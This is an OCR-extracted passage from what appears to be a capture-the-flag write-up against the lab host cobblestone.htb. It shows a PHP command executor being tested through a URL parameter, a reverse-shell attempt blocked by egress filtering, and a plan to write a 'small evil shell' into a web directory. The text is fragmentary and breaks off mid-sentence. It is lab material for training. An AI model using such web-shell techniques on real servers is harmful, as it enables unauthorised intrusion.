
Test the minimal PHP command executor via
http://cobblestone.htb/.index.php?x=id
:
Reverse Shell
However, it seems path
is protected. We
/var/www/html
verified
is in PATH (via
) but it cannot reach
curl
which curl
our attacker IP—Internet egress is blocked.
After some tests, I found out path
is not
/var/www/vote
restricted
though, thus we can write our small evil shell (PHP